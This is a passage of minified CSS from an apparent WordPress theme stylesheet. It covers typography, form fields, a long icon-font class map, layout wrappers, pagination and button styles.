799px){ul,ol,dd{margin-left:24px;margin-left:1.5rem}}html{font-size:1em;line-height:1.5;background-color:#f6f6f6;color:#303030;overflow-y:scroll;min-height:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}html{font-family:"Merriweather",serif;font-weight:400}html{border:0.75rem solid white}@media screen and (min-width: 1024px){html{border-width:1.5rem}html:after{content:"";position:fixed;left:0;right:0;border-bottom:inherit;border-top:inherit;top:0;bottom:0;pointer-events:none;z-index:10000}}@media screen and (min-width: 1400px){html{border-width:2rem}}body{background:inherit;border-color:inherit}h1{font-size:48px;font-size:3rem;line-height:1}h2{font-size:30px;font-size:1.875rem;line-height:1.6}h3{font-size:24px;font-size:1.5rem;line-height:1}h4{font-size:20px;font-size:1.25rem;line-height:1.2}h5{font-size:16px;font-size:1rem;line-height:1.5}h6{font-size:14px;font-size:0.875rem;line-height:1.7142857}q{font-style:italic;quotes:"‘" "’" "“" "”"}q:before{content:open-quote}q:after{content:close-quote}blockquote{text-indent:-0.41em;quotes:"“" "”"}blockquote p:before{content:open-quote}blockquote p:after{content:no-close-quote}blockquote p:last-of-type{margin-bottom:0}blockquote p:last-of-type:after{content:close-quote}blockquote q{quotes:"‘" "’"}blockquote q:before{content:open-quote}blockquote q:after{content:close-quote}th,strong,optgroup,b,dt{font-weight:700}table{font-size:inherit}blockquote{position:relative;z-index:1;font-style:italic;padding-left:3rem;min-height:4.5rem;text-indent:0}blockquote:before{position:absolute;z-index:-1;top:0;left:0;font-size:4.5rem;color:inherit;opacity:.15}dl{margin:0 0 1.5rem 0}dd{margin:0 0 1.5rem 1.5rem}h1,h2,h3,h4,h5,h6{font-family:"Unica One",sans-serif;font-weight:400;letter-spacing:1px;-ms-word-wrap:break-word;word-wrap:break-word}@media screen and (max-width: 1023px){body{font-size:14px;font-size:0.875rem;line-height:1.7142857}}a{text-decoration:none;color:#818181;transition:color .5s}a:hover{color:#a7bec9}li>ul,li>ol{margin-bottom:0}img{max-width:100%;height:auto;font-style:italic;vertical-align:middle}iframe{max-width:100%}table{width:100%}th,td{padding:6px;border-width:0 1px 1px 0}@media screen and (min-width: 480px){th,td{padding:12px}}[rowspan]{vertical-align:middle}[rowspan="1"]{vertical-align:top}table,th,td{border:1px solid grey}caption,th,td{text-align:left}form p{margin-bottom:0.5rem}form>p:last-of-type{margin-bottom:0}fieldset{padding:24px}input[type="search"]{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}input[type="text"],input[type="password"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="week"],input[type="email"],input[type="number"],input[type="tel"],input[type="time"],input[type="url"],textarea{background-color:transparent;-webkit-appearance:none;border:none;box-shadow:inset 0 -1px 0  currentColor;font-family:inherit;padding:0.5rem 0;line-height:1.5rem;vertical-align:bottom;transition:.5s;border-radius:0}input[type="text"]:focus,input[type="password"]:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="time"]:focus,input[type="url"]:focus,textarea:focus{box-shadow:inset 0 -2px 0 -0 currentColor;outline:none}input[type="submit"]{-webkit-appearance:none}select{-webkit-appearance:none !important;background:transparent url("data:image/svg+xml;base64, [base64]") no-repeat;background-position:calc(100% - 0.5rem) center;border:1px solid;padding:0.6875rem 2.5rem 0.6875rem 0.5rem;font-size:14px;font-size:0.875rem;line-height:1.7142857;border-radius:0}select:focus{outline:1px solid black}select::-ms-expand{display:none}@font-face{font-family:'pht-elegantfont';src:url("../fonts/pht-elegantfont.eot?egjxj4");src:url("../fonts/pht-elegantfont.eot?egjxj4#iefix") format("embedded-opentype"),url("../fonts/pht-elegantfont.ttf?egjxj4") format("truetype"),url("../fonts/pht-elegantfont.woff?egjxj4") format("woff"),url("../fonts/pht-elegantfont.svg?egjxj4#pht-elegantfont") format("svg");font-weight:normal;font-style:normal}[class^="pht-ic-"],[class*=" pht-ic-"],blockquote:before,.search-form:before{font-family:'pht-elegantfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.pht-ic-f1-arrow-up:before{content:"\21"}.pht-ic-f1-arrow-down:before{content:"\22"}.pht-ic-f1-arrow-left:before{content:"\23"}.pht-ic-f1-arrow-right:before{content:"\24"}.pht-ic-f1-arrow-up-left:before{content:"\25"}.pht-ic-f1-arrow-up-right:before{content:"\26"}.pht-ic-f1-arrow-down-right:before{content:"\27"}.pht-ic-f1-arrow-down-left:before{content:"\28"}.pht-ic-f1-arrow-up-down:before{content:"\29"}.pht-ic-f1-arrow-up-down-alt:before{content:"\2a"}.pht-ic-f1-arrow-left-right-alt:before{content:"\2b"}.pht-ic-f1-arrow-left-right:before{content:"\2c"}.pht-ic-f1-arrow-expand-alt2:before{content:"\2d"}.pht-ic-f1-arrow-expand:before{content:"\2e"}.pht-ic-f1-arrow-condense:before{content:"\2f"}.pht-ic-f1-arrow-expand-alt:before{content:"\30"}.pht-ic-f1-arrow-move:before{content:"\31"}.pht-ic-f1-caret-up:before{content:"\32"}.pht-ic-f1-caret-down:before{content:"\33"}.pht-ic-f1-caret-left:before{content:"\34"}.pht-ic-f1-caret-right:before{content:"\35"}.pht-ic-f1-caret2-up:before{content:"\36"}.pht-ic-f1-caret2-down:before{content:"\37"}.pht-ic-f1-caret2-left:before{content:"\38"}.pht-ic-f1-caret2-right:before{content:"\39"}.pht-ic-f1-caret-up-circle:before{content:"\3a"}.pht-ic-f1-caret-down-circle:before{content:"\3b"}.pht-ic-f1-caret-left-circle:before{content:"\3c"}.pht-ic-f1-caret-right-circle:before{content:"\3d"}.pht-ic-f1-caret2-up-circle:before{content:"\3e"}.pht-ic-f1-caret2-down-circle:before{content:"\3f"}.pht-ic-f1-caret2-left-circle:before{content:"\40"}.pht-ic-f1-caret2-right-circle:before{content:"\41"}.pht-ic-f1-triangle-up:before{content:"\42"}.pht-ic-f1-triangle-down:before{content:"\43"}.pht-ic-f1-triangle-left:before{content:"\44"}.pht-ic-f1-triangle-right:before{content:"\45"}.pht-ic-f1-arrow-back:before{content:"\4a"}.pht-ic-f1-minus:before{content:"\4b"}.pht-ic-f1-plus:before{content:"\4c"}.pht-ic-f1-close:before{content:"\4d"}.pht-ic-f1-check:before{content:"\4e"}.pht-ic-f1-minus-circle:before{content:"\4f"}.pht-ic-f1-plus-circle:before{content:"\50"}.pht-ic-f1-close-circle:before{content:"\51"}.pht-ic-f1-check-circle:before{content:"\52"}.pht-ic-f1-zoom-out:before{content:"\53"}.pht-ic-f1-zoom-in:before{content:"\54"}.pht-ic-f1-search:before,.search-form:before{content:"\55"}.pht-ic-f1-box-empty:before{content:"\56"}.pht-ic-f1-box-selected:before{content:"\57"}.pht-ic-f1-box-minus:before{content:"\58"}.pht-ic-f1-box-plus:before{content:"\59"}.pht-ic-f1-check-alt:before{content:"\5a"}.pht-ic-f1-circle-empty:before{content:"\5b"}.pht-ic-f1-circle-selected:before{content:"\5c"}.pht-ic-f1-stop-alt:before{content:"\5d"}.pht-ic-f1-stop:before{content:"\5e"}.pht-ic-f1-pause-alt:before{content:"\5f"}.pht-ic-f1-pause:before{content:"\60"}.pht-ic-f1-menu:before{content:"\61"}.pht-ic-f1-menu-alt:before{content:"\62"}.pht-ic-f1-menu-circle:before{content:"\63"}.pht-ic-f1-ul:before{content:"\64"}.pht-ic-f1-ol:before{content:"\65"}.pht-ic-f1-settings:before{content:"\66"}.pht-ic-f1-settings-alt:before{content:"\67"}.pht-ic-f1-doc:before{content:"\68"}.pht-ic-f1-docs:before{content:"\69"}.pht-ic-f1-pencil:before{content:"\6a"}.pht-ic-f1-edit:before{content:"\6b"}.pht-ic-f1-edit-alt:before{content:"\6c"}.pht-ic-f1-folder:before{content:"\6d"}.pht-ic-f1-folder-alt:before{content:"\6e"}.pht-ic-f1-folder-plus:before{content:"\6f"}.pht-ic-f1-info:before{content:"\70"}.pht-ic-f1-error-alt:before{content:"\71"}.pht-ic-f1-error:before{content:"\72"}.pht-ic-f1-warning:before{content:"\73"}.pht-ic-f1-question-alt:before{content:"\74"}.pht-ic-f1-question:before{content:"\75"}.pht-ic-f1-comment:before{content:"\76"}.pht-ic-f1-comments:before{content:"\77"}.pht-ic-f1-vol-mute:before{content:"\78"}.pht-ic-f1-vol-low:before{content:"\79"}.pht-ic-f1-vol-high:before{content:"\7a"}.pht-ic-f1-quote:before{content:"\7b"}.pht-ic-f1-quote-circle:before{content:"\7c"}.pht-ic-f1-clock:before{content:"\7d"}.pht-ic-f1-lock:before{content:"\7e"}.pht-ic-f1-unlock:before{content:"\e000"}.pht-ic-f1-key:before{content:"\e001"}.pht-ic-f1-cloud:before{content:"\e002"}.pht-ic-f1-cloud-up:before{content:"\e003"}.pht-ic-f1-cloud-down:before{content:"\e004"}.pht-ic-f1-image:before{content:"\e005"}.pht-ic-f1-images:before{content:"\e006"}.pht-ic-f1-lightbulb:before{content:"\e007"}.pht-ic-f1-gift:before{content:"\e008"}.pht-ic-f1-home:before{content:"\e009"}.pht-ic-f1-genius:before{content:"\e00a"}.pht-ic-f1-mobile:before{content:"\e00b"}.pht-ic-f1-tablet:before{content:"\e00c"}.pht-ic-f1-laptop:before{content:"\e00d"}.pht-ic-f1-desktop:before{content:"\e00e"}.pht-ic-f1-camera:before{content:"\e00f"}.pht-ic-f1-mail:before{content:"\e010"}.pht-ic-f1-cone:before{content:"\e011"}.pht-ic-f1-ribbon:before{content:"\e012"}.pht-ic-f1-bag:before{content:"\e013"}.pht-ic-f1-credit-card:before{content:"\e014"}.pht-ic-f1-cart:before{content:"\e015"}.pht-ic-f1-paperclip:before{content:"\e016"}.pht-ic-f1-tag:before{content:"\e017"}.pht-ic-f1-tags:before{content:"\e018"}.pht-ic-f1-trash:before{content:"\e019"}.pht-ic-f1-cursor:before{content:"\e01a"}.pht-ic-f1-micro:before{content:"\e01b"}.pht-ic-f1-compass:before{content:"\e01c"}.pht-ic-f1-pin:before{content:"\e01d"}.pht-ic-f1-pushpin:before{content:"\e01e"}.pht-ic-f1-map:before{content:"\e01f"}.pht-ic-f1-drawer:before{content:"\e020"}.pht-ic-f1-toolbox:before{content:"\e021"}.pht-ic-f1-book:before{content:"\e022"}.pht-ic-f1-calendar:before{content:"\e023"}.pht-ic-f1-film:before{content:"\e024"}.pht-ic-f1-table:before{content:"\e025"}.pht-ic-f1-contacts:before{content:"\e026"}.pht-ic-f1-headphones:before{content:"\e027"}.pht-ic-f1-lifesaver:before{content:"\e028"}.pht-ic-f1-piechart:before{content:"\e029"}.pht-ic-f1-refresh:before{content:"\e02a"}.pht-ic-f1-link:before{content:"\e02b"}.pht-ic-f1-link-alt:before{content:"\e02c"}.pht-ic-f1-preload:before{content:"\e02d"}.pht-ic-f1-blocked:before{content:"\e02e"}.pht-ic-f1-archive:before{content:"\e02f"}.pht-ic-f1-heart:before{content:"\e030"}.pht-ic-f1-star:before{content:"\e031"}.pht-ic-f1-star-half:before{content:"\e032"}.pht-ic-f1-star-alt:before{content:"\e033"}.pht-ic-f1-star-half-alt:before{content:"\e034"}.pht-ic-f1-tools:before{content:"\e0cf"}.pht-ic-f1-tool:before{content:"\e0d0"}.pht-ic-f1-cogs:before{content:"\e037"}.pht-ic-f1-cogs-alt:before{content:"\e038"}.pht-ic-f1-arrow-up-circle:before{content:"\e0d1"}.pht-ic-f1-arrow-down-circle:before{content:"\e0d2"}.pht-ic-f1-arrow-left-circle:before{content:"\e0d3"}.pht-ic-f1-arrow-right-circle:before{content:"\e0d4"}.pht-ic-f1-arrow-up-left-circle:before{content:"\e0d5"}.pht-ic-f1-arrow-up-right-circle:before{content:"\e0d6"}.pht-ic-f1-arrow-down-right-circle:before{content:"\e0d7"}.pht-ic-f1-arrow-down-left-circle:before{content:"\e0d8"}.pht-ic-f1-expand-alt:before{content:"\e0d9"}.pht-ic-f1-arrow-condense-alt:before{content:"\e0da"}.pht-ic-f1-caret-up-circle-alt:before{content:"\e0db"}.pht-ic-f1-caret-down-circle-alt:before{content:"\e0dc"}.pht-ic-f1-caret-left-circle-alt:before{content:"\e0dd"}.pht-ic-f1-caret-right-circle-alt:before{content:"\e0de"}.pht-ic-f1-caret2-up-circle-alt:before{content:"\e0df"}.pht-ic-f1-caret2-down-circle-alt:before{content:"\e0e0"}.pht-ic-f1-caret2-left-circle-alt:before{content:"\e0e4"}.pht-ic-f1-caret2-right-circle-alt:before{content:"\e0e5"}.pht-ic-f1-triangle-up-alt:before{content:"\e0e6"}.pht-ic-f1-triangle-down-alt:before{content:"\e0e7"}.pht-ic-f1-triangle-left-alt:before{content:"\e0f0"}.pht-ic-f1-triangle-right-alt:before{content:"\e0f1"}.pht-ic-f1-minus-circle-alt:before{content:"\e0f2"}.pht-ic-f1-plus-circle-alt:before{content:"\e0f3"}.pht-ic-f1-close-circle-alt:before{content:"\e0f4"}.pht-ic-f1-chec-circle-alt:before{content:"\e0f7"}.pht-ic-f1-zoom-out-alt:before{content:"\e0f8"}.pht-ic-f1-zoom-in-alt:before{content:"\e0f9"}.pht-ic-f1-stop-circle-alt:before{content:"\e0fa"}.pht-ic-f1-menu-square-alt:before{content:"\e0fc"}.pht-ic-f1-menu-circle-alt:before{content:"\e0fd"}.pht-ic-f1-doc-alt:before{content:"\e10a"}.pht-ic-f1-docs-alt:before{content:"\e10b"}.pht-ic-f1-pencil-alt:before{content:"\e10c"}.pht-ic-f1-folder-alt2:before{content:"\e10d"}.pht-ic-f1-folder-alt3:before{content:"\e10e"}.pht-ic-f1-folder-plus-alt:before{content:"\e10f"}.pht-ic-f1-folder-upload:before{content:"\e110"}.pht-ic-f1-folder-download:before{content:"\e111"}.pht-ic-f1-info-alt:before{content:"\e112"}.pht-ic-f1-error-alt2:before{content:"\e113"}.pht-ic-f1-error-alt3:before{content:"\e114"}.pht-ic-f1-warning-alt:before{content:"\e115"}.pht-ic-f1-question-alt2:before{content:"\e116"}.pht-ic-f1-comment-alt:before{content:"\e117"}.pht-ic-f1-comments-alt:before{content:"\e118"}.pht-ic-f1-mute-alt:before{content:"\e119"}.pht-ic-f1-vol-low-alt:before{content:"\e11a"}.pht-ic-f1-vol-hight-alt:before{content:"\e11b"}.pht-ic-f1-quote-circle-alt:before,blockquote:before{content:"\e11c"}.pht-ic-f1-clock-alt:before{content:"\e11d"}.pht-ic-f1-lock-alt:before{content:"\e11e"}.pht-ic-f1-unlock-alt:before{content:"\e11f"}.pht-ic-f1-key-alt:before{content:"\e120"}.pht-ic-f1-cloud-alt:before{content:"\e121"}.pht-ic-f1-cloud-up-alt:before{content:"\e122"}.pht-ic-f1-cloud-udown-alt:before{content:"\e123"}.pht-ic-f1-lightbulb-alt:before{content:"\e124"}.pht-ic-f1-gift-alt:before{content:"\e125"}.pht-ic-f1-home-alt:before{content:"\e126"}.pht-ic-f1-camera-alt:before{content:"\e127"}.pht-ic-f1-mail-alt:before{content:"\e128"}.pht-ic-f1-cone-alt:before{content:"\e129"}.pht-ic-f1-ribbon-alt:before{content:"\e12a"}.pht-ic-f1-bag-alt:before{content:"\e12b"}.pht-ic-f1-cart-alt:before{content:"\e12c"}.pht-ic-f1-tag-alt:before{content:"\e12d"}.pht-ic-f1-tags-alt:before{content:"\e12e"}.pht-ic-f1-trash-alt:before{content:"\e12f"}.pht-ic-f1-pointer-alt:before{content:"\e130"}.pht-ic-f1-micor-alt:before{content:"\e131"}.pht-ic-f1-compass-alt:before{content:"\e132"}.pht-ic-f1-pin-alt:before{content:"\e133"}.pht-ic-f1-pushpin-alt:before{content:"\e134"}.pht-ic-f1-map-alt:before{content:"\e135"}.pht-ic-f1-drawer-alt:before{content:"\e136"}.pht-ic-f1-toolbox-alt:before{content:"\e137"}.pht-ic-f1-book-alt:before{content:"\e138"}.pht-ic-f1-contacts-alt:before{content:"\e139"}.pht-ic-f1-archive-alt:before{content:"\e13a"}.pht-ic-f1-heart-alt:before{content:"\e089"}.pht-ic-f1-member:before{content:"\e08a"}.pht-ic-f1-members:before{content:"\e08b"}.pht-ic-f1-grid22:before{content:"\e08c"}.pht-ic-f1-grid33:before{content:"\e08d"}.pht-ic-f1-music:before{content:"\e08e"}.pht-ic-f1-pause-circle-alt:before{content:"\e13b"}.pht-ic-f1-phone:before{content:"\e13c"}.pht-ic-f1-upload:before{content:"\e13d"}.pht-ic-f1-download:before{content:"\e13e"}.pht-ic-f1-facebook:before{content:"\e093"}.pht-ic-f1-twitter:before{content:"\e094"}.pht-ic-f1-pinterest:before{content:"\e095"}.pht-ic-f1-googleplus:before{content:"\e096"}.pht-ic-f1-tumblr:before{content:"\e097"}.pht-ic-f1-stumbleupon:before{content:"\e098"}.pht-ic-f1-wordpress:before{content:"\e099"}.pht-ic-f1-instagram:before{content:"\e09a"}.pht-ic-f1-dribbble:before{content:"\e09b"}.pht-ic-f1-vimeo:before{content:"\e09c"}.pht-ic-f1-linkedin:before{content:"\e09d"}.pht-ic-f1-rss:before{content:"\e09e"}.pht-ic-f1-deviantart:before{content:"\e09f"}.pht-ic-f1-share:before{content:"\e0a0"}.pht-ic-f1-myspace:before{content:"\e0a1"}.pht-ic-f1-skype:before{content:"\e0a2"}.pht-ic-f1-youtube:before{content:"\e0a3"}.pht-ic-f1-picassa:before{content:"\e0a4"}.pht-ic-f1-googledrive:before{content:"\e0a5"}.pht-ic-f1-flickr:before{content:"\e0a6"}.pht-ic-f1-blogger:before{content:"\e0a7"}.pht-ic-f1-spotify:before{content:"\e0a8"}.pht-ic-f1-delicious:before{content:"\e0a9"}.pht-ic-f1-facebook-alt:before{content:"\e0aa"}.pht-ic-f1-twitter-alt:before{content:"\e0ab"}.pht-ic-f1-pinterest-alt:before{content:"\e0ac"}.pht-ic-f1-googleplus-alt:before{content:"\e0ad"}.pht-ic-f1-tumblr-alt:before{content:"\e0ae"}.pht-ic-f1-stumpleupon-alt:before{content:"\e0af"}.pht-ic-f1-wordpress-alt:before{content:"\e0b0"}.pht-ic-f1-instagram-alt:before{content:"\e0b1"}.pht-ic-f1-dribbble-alt:before{content:"\e0b2"}.pht-ic-f1-vimeo-alt:before{content:"\e0b3"}.pht-ic-f1-linkedin-alt:before{content:"\e0b4"}.pht-ic-f1-rss-alt:before{content:"\e0b5"}.pht-ic-f1-deviantart-alt:before{content:"\e0b6"}.pht-ic-f1-share-alt:before{content:"\e0b7"}.pht-ic-f1-myspace-alt:before{content:"\e0b8"}.pht-ic-f1-skype-alt:before{content:"\e0b9"}.pht-ic-f1-youtube-alt:before{content:"\e0ba"}.pht-ic-f1-picassa-alt:before{content:"\e0bb"}.pht-ic-f1-googledrive-alt:before{content:"\e0bc"}.pht-ic-f1-flickr-alt:before{content:"\e0bd"}.pht-ic-f1-bloggeralt:before{content:"\e0be"}.pht-ic-f1-spotify-alt:before{content:"\e0bf"}.pht-ic-f1-delicious-alt:before{content:"\e0c0"}.pht-ic-f1-facebook-alt2:before{content:"\e13f"}.pht-ic-f1-twitter-alt2:before{content:"\e140"}.pht-ic-f1-pinterest-alt2:before{content:"\e141"}.pht-ic-f1-googleplus-alt2:before{content:"\e142"}.pht-ic-f1-tumblr-alt2:before{content:"\e143"}.pht-ic-f1-stumbleupon-alt2:before{content:"\e144"}.pht-ic-f1-wordpress-alt2:before{content:"\e145"}.pht-ic-f1-instagram-alt2:before{content:"\e146"}.pht-ic-f1-dribbble-alt2:before{content:"\e147"}.pht-ic-f1-vimeo-alt2:before{content:"\e148"}.pht-ic-f1-linkedin-alt2:before{content:"\e149"}.pht-ic-f1-rss-alt2:before{content:"\e14a"}.pht-ic-f1-deviantart-alt2:before{content:"\e14b"}.pht-ic-f1-share-alt2:before{content:"\e14c"}.pht-ic-f1-myspace-alt2:before{content:"\e14d"}.pht-ic-f1-skype-alt2:before{content:"\e14e"}.pht-ic-f1-youtube-alt2:before{content:"\e14f"}.pht-ic-f1-picassa-alt2:before{content:"\e150"}.pht-ic-f1-googledrive-alt2:before{content:"\e151"}.pht-ic-f1-flickr-alt2:before{content:"\e152"}.pht-ic-f1-blogger-alt2:before{content:"\e153"}.pht-ic-f1-spotify-alt2:before{content:"\e154"}.pht-ic-f1-delicious-alt2:before{content:"\e155"}.pht-ic-f1-printer:before{content:"\e103"}.pht-ic-f1-calculator:before{content:"\e0ee"}.pht-ic-f1-buildings:before{content:"\e0ef"}.pht-ic-f1-floppydisk:before{content:"\e0e8"}.pht-ic-f1-disk:before{content:"\e0ea"}.pht-ic-f1-search-alt:before{content:"\e101"}.pht-ic-f1-vcard:before{content:"\e107"}.pht-ic-f1-vcard-alt:before{content:"\e108"}.pht-ic-f1-puzzle:before{content:"\e102"}.pht-ic-f1-like:before{content:"\e106"}.pht-ic-f1-dislike:before{content:"\e0eb"}.pht-ic-f1-cup:before{content:"\e105"}.pht-ic-f1-dollar:before{content:"\e0ed"}.pht-ic-f1-wallet:before{content:"\e100"}.pht-ic-f1-pens:before{content:"\e104"}.pht-ic-f1-chart:before{content:"\e0e9"}.pht-ic-f1-chart-alt:before{content:"\e109"}.pht-ic-f1-chart-alt2:before{content:"\e0ec"}.pht-ic-f1-briefcase:before{content:"\e0fe"}.pht-ic-f1-shield:before{content:"\e0f6"}.pht-ic-f1-percent:before{content:"\e0fb"}.pht-ic-f1-globe:before{content:"\e0e2"}.pht-ic-f1-clobe-alt:before{content:"\e0e3"}.pht-ic-f1-target:before{content:"\e0f5"}.pht-ic-f1-hourglass:before{content:"\e0e1"}.pht-ic-f1-balance:before{content:"\e0ff"}.pht-ic-f1-rook:before{content:"\e156"}.pht-ic-f1-printer-alt:before{content:"\e157"}.pht-ic-f1-calculator-alt:before{content:"\e158"}.pht-ic-f1-buildings-alt:before{content:"\e159"}.pht-ic-f1-floppydisk-alt:before{content:"\e15a"}.pht-ic-f1-disk-alt:before{content:"\e15b"}.pht-ic-f1-search-alt2:before{content:"\e15c"}.pht-ic-f1-vcard-alt2:before{content:"\e15d"}.pht-ic-f1-vcard-alt3:before{content:"\e15e"}.pht-ic-f1-puzzle-alt:before{content:"\e15f"}.pht-ic-f1-like-alt:before{content:"\e160"}.pht-ic-f1-dislike-alt:before{content:"\e161"}.pht-ic-f1-cup-alt:before{content:"\e162"}.pht-ic-f1-dollar-alt:before{content:"\e163"}.pht-ic-f1-wallet-alt:before{content:"\e164"}.pht-ic-f1-pens-alt:before{content:"\e165"}.pht-ic-f1-chart-alt3:before{content:"\e166"}.pht-ic-f1-chart-alt4:before{content:"\e167"}.pht-ic-f1-chart-alt5:before{content:"\e168"}.pht-ic-f1-briefcase1:before{content:"\e169"}.pht-ic-f1-shield-alt:before{content:"\e16a"}.pht-ic-f1-percent-alt:before{content:"\e16b"}.pht-ic-f1-globe-alt2:before{content:"\e16c"}.pht-ic-f1-clipboard:before{content:"\e16d"}.pht-ic-mobile:before{content:"\e035"}.pht-ic-laptop:before{content:"\e036"}.pht-ic-desktop:before{content:"\e039"}.pht-ic-tablet:before{content:"\e03a"}.pht-ic-phone:before{content:"\e03b"}.pht-ic-document:before{content:"\e03c"}.pht-ic-documents:before{content:"\e03d"}.pht-ic-search:before{content:"\e03e"}.pht-ic-clipboard:before{content:"\e03f"}.pht-ic-newspaper:before{content:"\e040"}.pht-ic-notebook:before{content:"\e041"}.pht-ic-book-open:before{content:"\e042"}.pht-ic-browser:before{content:"\e043"}.pht-ic-calendar:before{content:"\e044"}.pht-ic-presentation:before{content:"\e045"}.pht-ic-picture:before{content:"\e046"}.pht-ic-pictures:before{content:"\e047"}.pht-ic-video:before{content:"\e048"}.pht-ic-camera:before{content:"\e049"}.pht-ic-printer:before{content:"\e04a"}.pht-ic-toolbox:before{content:"\e04b"}.pht-ic-briefcase:before{content:"\e04c"}.pht-ic-wallet:before{content:"\e04d"}.pht-ic-gift:before{content:"\e04e"}.pht-ic-bargraph:before{content:"\e04f"}.pht-ic-grid:before{content:"\e050"}.pht-ic-expand:before{content:"\e051"}.pht-ic-focus:before{content:"\e052"}.pht-ic-edit:before{content:"\e053"}.pht-ic-adjustments:before{content:"\e054"}.pht-ic-ribbon:before{content:"\e055"}.pht-ic-hourglass:before{content:"\e056"}.pht-ic-lock:before{content:"\e057"}.pht-ic-megaphone:before{content:"\e058"}.pht-ic-shield:before{content:"\e059"}.pht-ic-trophy:before{content:"\e05a"}.pht-ic-flag:before{content:"\e05b"}.pht-ic-map:before{content:"\e05c"}.pht-ic-puzzle:before{content:"\e05d"}.pht-ic-basket:before{content:"\e05e"}.pht-ic-envelope:before{content:"\e05f"}.pht-ic-streetsign:before{content:"\e060"}.pht-ic-telescope:before{content:"\e061"}.pht-ic-gears:before{content:"\e062"}.pht-ic-key:before{content:"\e063"}.pht-ic-paperclip:before{content:"\e064"}.pht-ic-attachment:before{content:"\e065"}.pht-ic-pricetags:before{content:"\e066"}.pht-ic-lightbulb:before{content:"\e067"}.pht-ic-layers:before{content:"\e068"}.pht-ic-pencil:before{content:"\e069"}.pht-ic-tools:before{content:"\e06a"}.pht-ic-tools-2:before{content:"\e06b"}.pht-ic-scissors:before{content:"\e06c"}.pht-ic-paintbrush:before{content:"\e06d"}.pht-ic-magnifying-glass:before{content:"\e06e"}.pht-ic-circle-compass:before{content:"\e06f"}.pht-ic-linegraph:before{content:"\e070"}.pht-ic-mic:before{content:"\e071"}.pht-ic-strategy:before{content:"\e072"}.pht-ic-beaker:before{content:"\e073"}.pht-ic-caution:before{content:"\e074"}.pht-ic-recycle:before{content:"\e075"}.pht-ic-anchor:before{content:"\e076"}.pht-ic-profile-male:before{content:"\e077"}.pht-ic-profile-female:before{content:"\e078"}.pht-ic-bike:before{content:"\e079"}.pht-ic-wine:before{content:"\e07a"}.pht-ic-hotairballoon:before{content:"\e07b"}.pht-ic-globe:before{content:"\e07c"}.pht-ic-genius:before{content:"\e07d"}.pht-ic-map-pin:before{content:"\e07e"}.pht-ic-dial:before{content:"\e07f"}.pht-ic-chat:before{content:"\e080"}.pht-ic-heart:before{content:"\e081"}.pht-ic-cloud:before{content:"\e082"}.pht-ic-upload:before{content:"\e083"}.pht-ic-download:before{content:"\e084"}.pht-ic-target:before{content:"\e085"}.pht-ic-hazardous:before{content:"\e086"}.pht-ic-piechart:before{content:"\e087"}.pht-ic-speedometer:before{content:"\e088"}.pht-ic-global:before{content:"\e08f"}.pht-ic-compass:before{content:"\e090"}.pht-ic-lifesaver:before{content:"\e091"}.pht-ic-clock:before{content:"\e092"}.pht-ic-aperture:before{content:"\e0c1"}.pht-ic-quote:before{content:"\e0c2"}.pht-ic-scope:before{content:"\e0c3"}.pht-ic-alarmclock:before{content:"\e0c4"}.pht-ic-refresh:before{content:"\e0c5"}.pht-ic-happy:before{content:"\e0c6"}.pht-ic-sad:before{content:"\e0c7"}.pht-ic-facebook:before{content:"\e0c8"}.pht-ic-twitter:before{content:"\e0c9"}.pht-ic-googleplus:before{content:"\e0ca"}.pht-ic-rss:before{content:"\e0cb"}.pht-ic-tumblr:before{content:"\e0cc"}.pht-ic-linkedin:before{content:"\e0cd"}.pht-ic-dribbble:before{content:"\e0ce"}.site,.site-header{background:inherit}.body--nopageheader .site-header{background:transparent}.site{position:relative;z-index:1}.centrer,.pht-wrapper,.pht-wrapper-none{margin-left:auto !important;margin-right:auto !important}.pht-wrapper{max-width:1140px;padding-right:24px;padding-left:24px}.pht-wrapper .pht-wrapper{padding-left:0;padding-right:0}@media screen and (min-width: 1280px){.pht-wrapper{padding-right:0;padding-left:0}}.content-and-sidebar-area{padding-top:3rem}.page-header+.content-and-sidebar-area,.body--phtpb .content-and-sidebar-area{padding-top:0}@media screen and (min-width: 1400px){.pht-wrapper-none-12{width:calc(100% - 24px)}.pht-wrapper-none-24{width:calc(100% - 48px)}.pht-wrapper-none-48{width:calc(100% - 96px)}.pht-wrapper-none-96{width:calc(100% - 192px)}}@media screen and (max-width: 799px){.pht-wrapper,.pht-wrapper-none,.palm-maxwidth{max-width:31.5rem;padding-right:12px;padding-left:12px}.palm-centered{margin-left:auto !important;margin-right:auto !important;display:block}.content-and-sidebar-area{padding-top:1.5rem}}.pht-pagination{list-style:none;margin-left:0;margin-top:1.5rem;letter-spacing:-0.31em;word-spacing:-0.43em}.pht-wplp>a,.pht-wplp>span{display:inline-block;padding:0 .5rem}.pht-pagination .current{opacity:.5}.pht-pagination>li{display:inline-block;padding:0 12px;letter-spacing:normal;word-spacing:normal}.pht-pagination>li>a{padding:12px;margin:-12px}.pht-pagination__first a:before{content:"\00AB" "\00A0"}.pht-pagination__last a:after{content:"\00A0" "\00BB"}.pht-btn,.button,.submit,.wpcf7-submit{display:inline-block;vertical-align:middle;font:inherit;text-align:center;border:none;margin:0;cursor:pointer;overflow:visible;padding:11px 23px;background-color:transparent;border:1px solid }.pht-btn,.button,.submit,.wpcf7-submit,.pht-btn:hover,.button:hover,.submit:hover,.wpcf7-submit:hover,.pht-btn:active,.button:active,.submit:active,.wpcf7-submit:active,.pht-btn:focus,.button:focus,.submit:focus,.wpcf7-submit:focus{text-decoration:none;color:#303030}.pht-btn::-moz-focus-inner,.button::-moz-focus-inner,.submit::-moz-focus-inner,.wpcf7-submit::-moz-focus-inner{border:0;padding:0}.pht-btn--small,.submit,.wpcf7-submit{padding:7px 15px}.pht-btn--large{padding:23px 47px}.pht-btn--full{width:100%}.pht-btn--pill{border-radius:100px}.pht-btn,.button,.submit,.wpcf7-submit{transition:0.3s;color:inherit;letter-spacing:2px;padding-left:16px;padding-right:16px;font-size:14px;font-size:0.875rem;line-height:1.7142857;box-shadow:inset 0 0 0 2px 